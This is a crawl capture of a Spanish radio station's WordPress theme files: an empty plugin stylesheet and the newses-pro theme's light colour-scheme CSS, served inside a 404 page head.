

--- FILE ---
content_type: text/css
request_url: https://contactoradio.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.1.0
body_size: -373
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */


--- FILE ---
content_type: text/css
request_url: https://contactoradio.com/wp-content/cache/background-css/1/contactoradio.com/wp-content/themes/newses-pro/css/colors/light.css?ver=6.9&wpr_t=1769194830
body_size: 15347
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Página no encontrada &#8211; Contacto Radio FM</title>
<style type="text/css">/*==================== Top Bar color ====================*/
/*==================== Top Bar color ====================*/
:root {
  --pri-color: #ff0000;
  --secondary-color: #121026;
  --three-color: #090818;
  --four-color: #eef0f1;
 }
/*==================== Top Bar color ====================*/
.mg-head-detail .info-left {
	background: var(--pri-color);
}
.mg-head-detail .info-left li span.time {
	background: var(--pri-color);
	color: #fff;
}
.mg-headwidget .mg-head-detail {
	background: var(--secondary-color);
}
.mg-head-detail .info-left li, .mg-headwidget .mg-head-detail .info-left li a , .mg-headwidget .mg-head-detail li a i, .mg-headwidget .mg-head-detail .info-right li a {
	color: #fff;
}
.mg-headwidget .mg-head-detail .info-right li a:hover, .mg-headwidget .mg-head-detail .info-right li a:focus {
	color: var(--pri-color);
}
.mg-headwidget .mg-head-detail li a i {
	color: #fff;
}
.mg-headwidget .mg-head-detail .info-right li a i {
	color: #fff;
}

.mg-headwidget.center .info-right {
    background: var(--pri-color);
    color: #fff;
}
.mg-headwidget.center .navbar-wp {
    background: white;
}
.mg-headwidget.center .navbar-wp .navbar-nav > li > a {
    color: #000;
}
.mg-headwidget.center .mg-headwidget .site-branding-text, .mg-headwidget.center .mg-headwidget .site-branding-text a, .mg-headwidget.center .site-title a, .mg-headwidget.center .site-description {
    color: #000;
} 
.mg-headwidget.center.light .mg-nav-widget-area-back .inner {
	background: rgba(255, 255, 255, 0.8);
}
.mg-headwidget.center.light .site-branding-text, .mg-headwidget.center.light .site-branding-text a, .mg-headwidget.center.light .site-title a, .mg-headwidget.center.light .site-description, .mg-headwidget.center.light .site-title a:hover {
	color: #000;
}
.mg-headwidget.center.light .heacent {
    color: #000;
}
.mg-headwidget.center.white .navbar-wp {
    background: white;
}
.mg-headwidget.center.white .mg-nav-widget-area-back .inner {
	background: #fff;
}
.mg-headwidget.center.white .site-branding-text, .mg-headwidget.center.white .site-branding-text a, .mg-headwidget.center.white .site-title a, .mg-headwidget.center.white .site-description, .mg-headwidget.center.white .site-title a:hover {
	color: #000;
}
/*==================== center Top Bar color ====================*/
.header-center .mg-head-detail {
	background: #fff;
	border-color: rgba(230, 230, 230, 0.7);
}
.header-center .mg-head-detail .info-left li a , .header-center .mg-head-detail li a i, .header-center .mg-head-detail .info-right li a {
	color: #222;
}
.header-center .mg-head-detail li a i {
	color: #222;
}
.header-center .mg-head-detail .info-right li a i {
	color: #222;
}

.site-title a{color: #fff;}
.site-title-footer a, .site-description-footer {color: #fff;}
.site-title-footer a:hover{
	color: var(--pri-color);
}
/*==================== standard Top Bar color ====================*/
.mg-standard .mg-head-detail {
	background: #222;
}
.mg-standard .mg-head-detail .info-left li a , .mg-standard .mg-head-detail li a i, .mg-standard .mg-head-detail .info-right li a {
	color: #fff;
}
.mg-standard .mg-head-detail li a i {
	color: #fff;
}
.mg-standard .mg-head-detail .info-right li a i {
	color: #fff;
}
.mg-standard .mg-head-detail .info-right li a:hover i {
	color: var(--pri-color);
}
/*==================== standhead Top Bar color ====================*/
.mg-standhead .mg-head-detail {
	background: #fff;
}
.mg-standhead .mg-head-detail .info-left li, .mg-standhead .mg-head-detail .info-left li a {
	color: #fff;
}
.mg-standhead .btn-theme.quote {
    background: #f4f7fc;
    border-color: #f4f7fc;;
    color: #000;
}
.mg-standhead.light .navbar-wp {
	background: #fff;
}
.mg-standhead.light .navbar-wp .navbar-nav > li > a {
	color: var(--secondary-color);
}
.mg-standhead.light .navbar-wp .navbar-nav > .active > a {
	color: white;
}
.mg-standhead.light .site-branding-text, .mg-standhead.light .site-branding-text a, .mg-standhead.light .site-title a, .mg-standhead.light .site-description, .mg-standhead.light .site-title a:hover {
	color: #000;
}
/*=== navbar Header colors ===*/
.mg-headwidget .navbar-wp {
	background: var(--secondary-color);
	border-color: #d4d4d4;
}
.mg-headwidget .navbar-header .navbar-brand {
	color: #222;
}
.header-widget .mg-header-box-icon i {
    color: var(--pri-color);
}
.header-widget .mg-header-box .mg-social li span.icon-soci a {
    color: #999;
}
.header-widget .mg-header-box .mg-social span.icon-soci:hover a, .header-widget .mg-header-box .mg-social span.icon-soci:focus a {
    color: var(--pri-color);
}
.mg-headwidget .navbar-wp .navbar-nav > li> a {
	color: white;
}
.mg-headwidget .navbar-wp .navbar-nav > li > a:hover, .mg-headwidget .navbar-wp .navbar-nav > li > a:focus, .mg-headwidget .navbar-wp .navbar-nav > .active > a, .mg-headwidget .navbar-wp .navbar-nav > .active > a:hover, .mg-headwidget .navbar-wp .navbar-nav > .active > a:focus {
	color: #fff;
	background: var(--pri-color);
}
.mg-headwidget .navbar-wp .navbar-nav > .active > a{
	color: #fff;
    background-color: var(--pri-color);
}
.mg-headwidget span.navbar-toggler-icon {
    color: #fff;
    background-color: #fff;
}
.navbar-toggler .close {
	color: #fff;
}
.navbar-wp .homebtn {
	color: #fff ;
}
.mobilehomebtn {
    background: var(--pri-color);
    color: #fff;
}
.mobilehomebtn:hover {
    background: #fff;
    color: var(--pri-color);
}
.mg-headwidget.trans .mg-head-detail .mg-social i {
    color: #fff;
}
.mg-headwidget.trans .mg-header-box-info h4, .mg-headwidget.trans .mg-header-box-info p {
	color: #fff;
}
/*==================== Theme Menu ====================*/
/*=== navbar Header colors ===*/
.mg-standard .navbar-wp {
	background: #fff;
}
.mg-standard .navbar-header .navbar-brand {
	color: #222;
}
.mg-standard .navbar-wp .navbar-nav > li > a {
	color: #222;
}
.mg-standard .navbar-wp .navbar-nav > li > a:hover, .mg-standard .navbar-wp .navbar-nav > li > a:focus, .mg-standard .navbar-wp .navbar-nav > .active > a, .mg-standard .navbar-wp .navbar-nav > .active > a:hover, .mg-standard .navbar-wp .navbar-nav > .active > a:focus {
	color: var(--pri-color);
}
/*=== navbar Header colors ===*/
.mg-standhead .navbar-wp {
	background: var(--secondary-color);
}
.mg-standhead .navbar-header .navbar-brand {
	color: #222;
}
/*=== navbar hover colors ===*/
.mg-standhead .navbar-wp .navbar-nav > li > a {
	color: #fff;
}
.mg-standhead .navbar-wp .navbar-nav > li > a:hover, .mg-standhead .navbar-wp .navbar-nav > li > a:focus, .mg-standhead .navbar-wp .navbar-nav > .active > a, .mg-standhead .navbar-wp .navbar-nav > .active > a:hover, .mg-standhead .navbar-wp .navbar-nav > .active > a:focus {
	background: var(--pri-color);
	color: #fff;
}
.mg-standhead .navbar-wp .navbar-nav > .open > a, .mg-standhead .navbar-wp .navbar-nav > .open > a:hover, .mg-standhead .navbar-wp .navbar-nav > .open > a:focus {
	color: rgba(255,255,255,0.6);
	border-color: rgba(255,255,255,0.6);
}
.mg-standhead .navbar-default .navbar-toggle .icon-bar {
	background: #fff;
}
/*=== navbar center colors ===*/ 
.header-center .navbar-wp {
	background: #fff;
	border-color: rgba(230, 230, 230, 0.7);
}
.header-center .navbar-brand {
	color: #222;
}
.header-center .navbar-brand span.site-description {
	color: #8f9294;
}
.header-center .navbar-nav > li > a {
	color: #222;
}
.header-center .navbar-wp .navbar-nav > li > a:hover, .header-center .navbar-wp .navbar-nav > li > a:focus, .header-center .navbar-wp .navbar-nav > .active > a, .header-center .navbar-wp .navbar-nav > .active > a:hover, .header-center .navbar-wp .navbar-nav > .active > a:focus {
	color: var(--pri-color);
}
.header-center .navbar-wp .navbar-nav > .open > a, .header-center .navbar-wp .navbar-nav > .open > a:hover, .header-center .navbar-wp .navbar-nav > .open > a:focus {
	color: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-headwidget.center .site-branding-text, .mg-headwidget.center .site-branding-text a, .mg-headwidget.center .site-description{
	color: #fff;
}
/**Category Color **/
a.newsup-categories.category-color-1{background: var(--pri-color);}
a.newsup-categories.category-color-2{background: #feb236;}
a.newsup-categories.category-color-3{background: #622569;}
a.newsup-categories.category-color-4{background: #82b74b;}
/*=== navbar dropdown colors ===*/ 
.navbar-wp .dropdown-menu {
	background: #1f2024;
}
.navbar-wp .dropdown-menu > li > a {
	background: #1f2024;
	color: #fff;
}
.navbar-wp .dropdown-menu > .active > a, .navbar-wp .dropdown-menu > .active > a:hover, .navbar-wp .dropdown-menu > .active > a:focus {
	background: var(--pri-color);
	color: #fff;
}
.navbar-wp .dropdown-menu > li > a:hover {
	background: var(--pri-color);
}
.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
	color: #ccc;
}
.mg-search-box .btn {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
.mg-search-box a {
	color: #fff;
}
.mg-search-box a.msearch:hover, .mg-search-box a.msearch:focus {
    color: var(--pri-color);
}
.mg-headwidget.center .mg-search-box a {
    color: #000;
}
.mg-headwidget.center .mg-search-box a:hover, .mg-headwidget.center .mg-search-box a:focus {
    color: var(--pri-color);
}
.mg-standhead.light .mg-search-box a {
    color: #000;
}
.mg-standhead.light .mg-search-box a:hover, .mg-standhead.light .mg-search-box a:focus {
    color: var(--pri-color);
}
/*=== navbar drop down hover color ===*/
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	color: #fff;
}
.navbar-base .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
/*=== navbar toggle color ===*/ 
.navbar-default .navbar-toggle {
	color: #fff;
}
.navbar-wp .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
.navbar-wp .navbar-toggle:hover, .navbar-wp .navbar-toggle:focus {
	background: rgba(0,0,0,0);
	color: #fff;
}
/*==================== Body & Global ====================*/
.wrapper {
	background: #eee;
}
body {
	color: #666;
}
.mg-heading h3, .mg-heading h3 a {
	color: #212121;
}
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea {
	color: #9b9ea8;
	border-color: #eef3fb;
}
.form-control:hover, textarea:hover, input:not([type]):hover, input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="tel"]:hover, input[type="url"]:hover, input[type="text"]:hover, input:not([type]):focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus {
	border-color: var(--pri-color);
}
input[type="submit"], button {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
input[type="submit"]:hover, button:hover,input[type="submit"]:focus, button:focus {
	background: #002954;
	border-color: #002954;
	color: #fff;
}
a {
	color: var(--pri-color);
}
a:hover, a:focus {
	color: #002954;
}
blockquote{
	background: #f5f5f5;
	border-color: var(--pri-color);
}
blockquote::before {
	color: var(--pri-color);
}
/*-- Alerts Styles --*/
.alert-success, .text-success {
	background-color: #2ac56c;
	color: #fff;
}
.alert-info, .text-info {
	background-color: #4593e3;
	color: #fff;
}
.alert-danger, .text-danger {
	background-color: #f06060;
	color: #fff;
}
.alert-warning, .text-warning {
	background-color: #fcd04b;
	color: #fff;
}
.subscription-success {
	color: #2ac56c;
}
.subscription-error {
	color: #f06060;
} 
.mg-error-404 h1 i {
	color: var(--pri-color);
}
.grey-bg {
	background: #f4f7fc;
}
.wd-back {
	background: #fff;
}
.swiper-button-next, .swiper-button-prev {
	background: #fff;
	color: #000;
}
.swiper-button-next:hover, .swiper-button-prev:hover {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
.owl-carousel .owl-controls .owl-buttons div:hover i {
	color: #fff;
}
.owl-carousel .owl-controls .owl-page span {
	border-color: #fff;
}
.owl-carousel .owl-controls .owl-page.active span {
	border-color: var(--pri-color);
}
.mg-social li a, .mg-social li span.icon-soci a {
	color: #fff !important;
}
/*==================== Section & Module ====================*/
.mg-tpt-txnlst {
    background: var(--pri-color);
}
.mg-tpt-txnlst strong {
    color: #fff;
}
.mg-tpt-txnlst ul li a {
    color: var(--pri-color);
    background: #f3eeee;
}
.mg-tpt-txnlst ul li a:hover, .mg-tpt-txnlst ul li a:focus {
    color: #fff;
    background: var(--pri-color);
}
.newses-tags a {
	background: #f3eeee;
	color: var(--pri-color);
}
.newses-tags a:hover {
	background: var(--pri-color);
	color: #fff;
}
.mg-latest-news {
	background: var(--pri-color);
}
.mg-latest-news .bn_title span{
  border-left-color: var(--pri-color);
  border-color: transparent transparent transparent var(--pri-color); 
}
.mg-latest-news .bn_title {
  background-color: var(--pri-color);
}
.mg-latest-news .mg-latest-news-slider a{
  color: #fff;
}
.mg-latest-news .mg-latest-news-slider a::before {
    color: var(--pri-color);
}
.recentarea {
	background: #fff;
	color: #000;
}
.recentarea .content a{
	color: #000;
}
.top-right-area .nav-tabs > li > a {
    border-color: #eee;
    color: #212121;
    background: #fff;
}
.top-right-area .nav-tabs .nav-link.active, .top-right-area .nav-tabs .nav-link.active:hover, .top-right-area .nav-tabs .nav-link.active:focus {
    color: #212121;
    background-color: #fff;
    border-color: #eee;
    border-bottom-color: var(--pri-color);
}
.title_small_post h5 a {
	color: #212121;
}	
.title_small_post h5 a:hover {
	color: var(--pri-color);
}
.mg-no-list-area .count {
	background: var(--pri-color);
	color: #fff;
}	
.mg-featured-slider{
  background-color: #FFF;
}
.mg-blog-inner h4, .mg-blog-inner h4 a {
  color: #fff;
}
.mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-date, .mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-meta a, .mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-meta i,.mg-blog-inner .mg-blog-date, .mg-blog-inner .mg-blog-meta i, .mg-blog-inner .mg-blog-meta a {
	color: #fff;
}
.mg-sec-title {
	border-color: #c8c8cd;
}
.mg-sec-title h4{
    color: var(--secondary-color);
}
.mg-sec-title.st3 span.bg{
	background: var(--pri-color);
	color: white;
}
.mg-sec-title.st2 span.bg::before,
.mg-sec-title.st4 span.bg::after, .mg-sec-title.st4 span.bg::before {
    background: var(--pri-color);
}
.mg-viewmr-btn{
  color: var(--pri-color);
}
.mg-posts-sec .small-post-content h5 a:hover, .featured_cat_slider a:hover{
  color: var(--pri-color);
}
.mg-posts-modul-4 .small-post.mg-post-1, .mg-posts-modul-4 .small-post.mg-post-1 h5.title a {
	color: white;
}
.mg-posts-sec-inner .small-list-post li{
  background: #fff;
}
.small-post h5.title, .small-post h5.title a {
    color: #212121;
}
.small-post h5.title:hover, .small-post h5.title a:hover {
    color: var(--pri-color);
}
.mg-posts-modul-6 .mg-sec-top-post .title a{
    color: #000;
}
.mg-post-box .title a { 
    color:#fff;
}
.mg-post-box .title a:hover { 
    color:var(--pri-color);
}
.gridslider .mg-blog-post .title a, .gridslider .small-list-post .mg-blog-post .title a{
	color: #212121;
}
.gridslider .mg-blog-post .title a:hover, .gridslider .small-list-post .mg-blog-post .title a:hover{
	color: var(--pri-color);
}
.mg-post-box .latest-meta { 
    color: #fff;
}
.mg-post-box .latest-meta .latest-date { 
    color:#f3f3f3;
}
.mg-post-box .latest-content { 
    color: #fff; 
}
.mg-post-bottom .mg-share-icons .mg-share span a{
	background-color: #CCD1D9;
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share span a:hover{
  background-color:var(--pri-color);
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle{
  background-color: #CCD1D9;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle i{
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle:hover{
  background-color:var(--pri-color);
  color: #fff;
}
.mg-subscriber .overlay {
	background: #f3f3f3;
}












.mg-breadcrumb-section .overlay {
	background: #fff;
}
/*==================== post ====================*/
.mg-blog-post .bottom h1, .mg-blog-post .bottom h1 a {
	color: #fff;
}
.mg-blog-post .bottom h1:hover, .mg-blog-post .bottom h1 a:hover, .mg-posts-modul-6 .mg-sec-top-post .title a:hover, .mg-blog-inner h4 a:hover {
	color: var(--pri-color);
}
.mg-blog-post-box .small {
	color: #666;
	background: #fff;
}
.mg-blog-post-box h4.title, .mg-blog-post-box h4.title a {
	color: #212121;
}
.mg-header {
	background: #fff;
}
.mg-header h1.title a {
	color: #212121;
}
.mg-header h1.title a:hover, .mg-header h1.title a:focus {
	color: var(--pri-color);
}
.mg-blog-post-box h4.title:hover, .mg-blog-post-box h4.title a:hover, .mg-blog-post-box h4.title:focus, .mg-blog-post-box h4.title a:focus {
	color: var(--pri-color);
}
.mg-blog-category {
}
.mg-blog-category a{
    color: #fff;
    background: var(--pri-color);
}
.mg-blog-category a:hover {
    color: #fff;
}
.mg-blog-meta {
    color: #02071b;
}
.mg-blog-meta a {
	color: #02071b;
}
.mg-blog-meta a:hover {
	color: var(--pri-color);
}
.mg-blog-meta i {
	color: #7B8697;
}
.mg-blog-date {
	color: #868686;
}
.mg-blog-post.lg .mg-blog-meta i, .mg-blog-post.lg .mg-blog-meta a , .mg-blog-post.lg .mg-blog-meta span {
	color: #fff;
}
.post-form {
    color: #fff;
    background: var(--pri-color);
}
.mg-comments h4 {
	color: #212121;
}
.mg-blog-author {
	background: #e8e8e8;
}
.mg-info-author-block {
	background: #fff;
	border-color: #eaeaea;
	color: #222;
}
.mg-info-author-block a {
	color: #212121;
}
.mg-info-author-block h4 {
	color: #333;
}
.mg-info-author-block h4 span {
	color: #999999;
}
.mg-info-author-block .mg-info-author-social li a {
	color: #fff;
}
.comment_section .comment-reply-link {
	background: #f0f0f0;
	color: #666;
	border-color: #f0f0f0;
}
.mg-comments a {
	color: #777;
}
.mg-comments h4 span {
	color: #999999;
}
.mg-comments .comment-list li {
	background: #fff;
	border-color: #eee;
}
/*==================== Sidebar ====================*/
.mg-sidebar .mg-widget {
	border-color: #eee;
	background: #fff;
}
.mg-sidebar .mg-widget h6{
    color: var(--secondary-color);
}
.mg-wid-title span.bg {
    background: var(--pri-color);
	color: white;
}
.mg-sidebar .mg-widget ul li {
	border-color: #eee;
}
.mg-sidebar .mg-widget ul li a {
	color: #222;
}
.mg-sidebar .mg-widget ul li a:hover, .mg-sidebar .mg-widget ul li a:focus {
	color: var(--pri-color);
}
.mg-sidebar .mg-widget ul li .mg-blog-category a, .mg-sidebar .mg-widget ul li .mg-blog-category a:hover {
    color: #fff;
}
.mg-sidebar .mg-widget .mg-widget-blog-post h5.title a {
	color: #212121;
}
.mg-sidebar .mg-widget .mg-widget-blog-post h5.title a:hover {
	color: var(--pri-color);
}
.mg-sidebar .mg-widget.widget_search .btn {
	color: #fff;
	background: var(--pri-color);
}
.mg-sidebar .mg-widget.widget_search .btn:hover, .mg-sidebar .mg-widget.widget_search .btn:focus {
	background: #002954;
}
.mg-sidebar .mg-mailchimp-widget .btn {
	color: #fff;
	background: var(--pri-color);
}
.mg-sidebar .mg-mailchimp-widget .btn:hover, .mg-sidebar .mg-mailchimp-widget .btn:focus {
	background: #002954;
}
.mg-sidebar .mg-widget .mg-widget-tags a, .mg-sidebar .mg-widget .tagcloud a {
	background: #f3eeee;
	color: var(--pri-color);
	border-color: #f3eeee;
}
.mg-sidebar .mg-widget .mg-widget-tags a:hover, .mg-sidebar .mg-widget .tagcloud a:hover, .mg-sidebar .mg-widget .mg-widget-tags a:focus, .mg-sidebar .mg-widget .tagcloud a:focus {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci {
	color: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover i {
	color: #fff;
}
.mg-sidebar .mg-widget .mg-twitter-feed li::before {
	color: var(--pri-color);
}
.mg-sidebar .mg-left-menu-widget ul li:hover, .mg-sidebar .mg-left-menu-widget ul li.active {
	background: #002954;
	color: #fff;
}
.mg-sidebar .mg-left-menu-widget ul li:hover a, .mg-sidebar .mg-left-menu-widget ul li.active a {
	color: #fff;
}
.mg-sidebar .mg-left-menu-widget ul li a {
	color: #212121;
}
.mg-widget .calendar_wrap table thead th, .mg-widget .calendar_wrap table tbody td {
    border-color: #eee;
}
/*==================== general ====================*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	color: #212121;
}
.btn-theme, .more_btn, .more-link {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-theme:hover, .btn-theme:focus, .more_btn:hover, .more_btn:focus, .more-link:hover, .more-link:focus {
	color: #fff;
	opacity: 0.8;
}
.btn-theme-two {
	color: #fff;
	border-color: #fff;
	background: rgba(0,0,0,0);
}
.btn-theme-two:hover, .btn-theme-two:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-theme-three {
	color: #3b3e79;
	border-color: #e9f3ed;
	background: rgba(0,0,0,0);
}
.btn-theme-three:hover, .btn-theme-three:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-blog:hover, .btn-blog:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
/*==================== pagination color ====================*/
.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a {
	background: #fff;
	color: #999;
}
.navigation.pagination .nav-links .page-numbers:hover, .navigation.pagination .nav-links .page-numbers:focus, .navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links .page-numbers.current:hover,  .navigation.pagination .nav-links .page-numbers.current:focus {
	border-color: var(--pri-color);
	background: var(--pri-color);
	color: #fff;
}
.pagination > .page-item .page-link {
	color: var(--secondary-color);
}
.pagination > .page-item.active .page-link, .pagination > .active > span, .pagination > .page-item.active .page-link:hover, .pagination > .active > span:hover, .pagination > .page-item.active .page-link:focus, .pagination > .active > span:focus {
    border-color: var(--pri-color);
	background: var(--pri-color);
	color: #fff;
}
/*==================== typo ====================*/
.mg-breadcrumb-title h1 {
	color: #222;
}
.mg-page-breadcrumb > li a {
	color: #222;
}
.mg-page-breadcrumb > li a:hover, .mg-page-breadcrumb > li a:focus {
	color: var(--pri-color);
}
.mg-page-breadcrumb > li + li:before {
	color: #222;
}
/*==================== blog ====================*/
.comments-area .reply a:hover, .comments-area .reply a:focus {
	color: #fff;
	background: var(--pri-color);
}
.mg-heading-bor-bt h5 {
	color: #212121;
}
/*==================== footer background ====================*/
footer .overlay {
	background: #121026;
}
footer .mg-footer-top-area h6 {
	color: #fff;
}
footer .mg-widget h6, footer .mg_contact_widget .mg-widget h6 {
	color: #fff;
}
footer .mg-widget ul li {
	color: #fff;
	border-color: #242425;
}
footer .mg-widget ul li a {
	color: #fff;
}
footer .mg-widget ul li a:hover, footer .mg-widget ul li a:focus {
	color: var(--pri-color);
}
footer .mg-widget .mg-widget-address li {
	color: #fff;
}
footer .mg-widget .mg-opening-hours li {
	color: #fff;
}
footer .mg-blog-post h3, footer .mg-blog-post h3 a {
	color: #fff;
}
footer .mg-blog-post h3 a:hover{
	color: var(--pri-color);
}
footer .mg-widget .mg-widget-address li span.icon-addr i {
	color: #fff;
}
footer .mg-blog-post span {
	color: #fff;
}
footer .mg-widget .mg-twitter-feed li a {
	color: #aaaed1;
}
footer .mg-widget .calendar_wrap table thead th,footer .mg-widget .calendar_wrap table tbody td,footer .mg-widget .calendar_wrap table caption {
	border-color: #777;
	color: #fff;
}
footer .mg-social li span.icon-soci a {
    color: #fff;
}
.facebook{
	background: #3b5998;
} 
.twitter{
	background: #1da1f2;
}
.linkedin{
	background: #cd201f;
}
.instagram{
	background: radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%);
}
.youtube{
	background: #cd201f;
}
.pinterest {
	background: #bd081c;
}
.vimeo {
	background: #44bbff;
}
.dribbble {
	background: #ea4c89;
}
.skype {
	background: #0078ca;
}
footer .mg-footer-copyright {
	background: #090818;
}
footer .mg-footer-copyright p, footer .mg-footer-copyright a {
	color: #aaaed1;
}
footer .mg-footer-copyright a:hover, footer .mg-footer-copyright a:focus {
	color: #fff;
}
footer .mg-widget p {
	color: #fff;
}
footer .mg-widget.widget_search .btn {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
footer .mg-widget.widget_search .btn:hover, footer .mg-widget.widget_search .btn:focus {
	background: #002954;
	border-color: #002954;
}
footer .mg-widget .mg-widget-tags a, footer .mg-widget .tagcloud a {
	background: #fff;
    color: var(--pri-color);
    border-color: #fff;
}
footer .mg-widget .mg-widget-tags a:hover, footer .mg-widget .tagcloud a:hover, footer .mg-widget .mg-widget-tags a:focus, footer .mg-widget .tagcloud a:focus {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
footer .mg-widget .mg-widget-blog-post a {
	color: #fff;
}
footer .mg-widget .mg-widget-blog-post h5.title a:hover {
	color: var(--pri-color);
}
.ta_upscr {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff !important;
}
.ta_upscr:hover, .ta_upscr:focus {
	color: #fff;
}
/*form-control*/
.form-group label {
    color: #515151;
}
.form-control {
	border-color: #eef3fb;
}
.form-control:focus {
	border-color: var(--pri-color);
}
.form-group label::before {
    background-color: #dddddd;
}
.form-group label::after {
	background-color: var(--pri-color);
}


/*Responsive*/ 
@media (max-width: 992px) {
.mg-trhead {
	background: rgba(0,12,28,0.8);
}
}
@media screen and (min-width: 240px) and (max-width: 767px) {
.mg-trhead.conte .navbar-wp .navbar-nav > li > a {
    color: #fff;
    background: #000;
}
}
.woocommerce-page .products h3 {
	color: #333;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #333;
}
.related.products h2 {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	color: #333;
}
.woocommerce nav .woocommerce-pagination ul li span {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	border-color: #ddd;
}
.woocommerce nav .woocommerce-pagination ul li span {
	border-color: #ddd;
}

/*----woocommerce----*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-color: #ebebeb;
}
/*-theme-background-*/ 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover {
	background: var(--pri-color);
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	background: #ebe9eb;
	color: #999;
}
/*-theme-color-*/ 
.woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page .products .added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: var(--pri-color);
}
/*-theme-border-color-*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text:hover, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav .woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	border-color: var(--pri-color);
}

/*-theme-secondary-background-*/ 
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page .products a.button:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	background: #002954;
}
/*-theme-secondary-color-*/ 
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #161c28;
}
